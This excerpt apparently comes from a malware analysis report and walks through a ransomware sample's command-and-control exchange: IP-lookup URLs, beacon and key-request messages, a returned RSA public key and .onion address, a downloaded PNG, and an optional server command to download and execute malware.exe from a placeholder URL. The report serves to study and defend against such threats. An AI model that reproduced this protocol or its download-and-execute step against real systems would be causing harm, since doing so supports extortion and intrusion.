 External IP Address Discovered
http://ip-addr.exe
http://myexternalip.com/raw
http://curlmyip.com
Initial Beacon Sent
{1|crypt2|4FC800B69404B0787F99753BB
F7327E5|2|1|2|0.0.0.0}
Server Response
{204|1}
RSA Public Key Requested
{7|crypt2|4FC800B69404B0787F99753BB
F7327E5|1}
Server Response
{260|7oqnsnzwwnm6zb7y.onion|3gfwLa|DK|-----BEGIN
PUBLIC KEY-----MIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8A-
MIIBCgKCAQEA3Tx9STK2HKz2q9r5gAaA V6ZKRV0gtLXWuay-
HyYFGD01LpFkvzMKYHV4nwbyJLFCy0NKXAmqYE4Y4C4newuP2
tEvJnXkG+jWtXkgrxy2OnvdwDp9GhNO0QiNnF1npN7t5qy1Y-
HtzGphuYhtA4pLNzfE7tp7cJktImw3YcfuCQ9P07PTsNnu-
Jovkdl9T25GJ4T8bNVLPlMQdcnUn78POSZV8SvBj7pKHul-
85bW7XeHbaaHdUZR3JGH39gucFdjzutjnsXuZ7NXAbEFgFrUwX
cbDKFRRdogI1dm81jazq4IgCBCAiSDiL8cdfCZFwGf0AMrvIUN
FxF98B2oTC2VP0V0wIDAQAB -----END PUBLIC KEY-----}
PNG Requested
{7|crypt2|4FC800B69404B0787F99753BB
F7327E5|2|37C947C4B1D67C257F41CAAF
E492C7D0}
Server Response
c459
.PNG
.
...
IHDR.............R..... .IDAT...?..F.._..B&.
.#0...A..1..... ....q7.(Y;.&0.....p.....A.l
...|0...A.,...V......_.l.MR..]._X`5dwuUuu..
lJ............”...
[........
Final Result
{7|crypt2|4FC800B69404B0787F99753BB
F7327E5|3|all=2194}
Server Response
{200|1}
[Optional] Timeout Request Sent
{3|crypt2|4FC800B69404B0787F99753BB
F7327E5|1}
[Optional] Server Response
{100|dexec http://this-is-an-example-
url.com/malware.exe}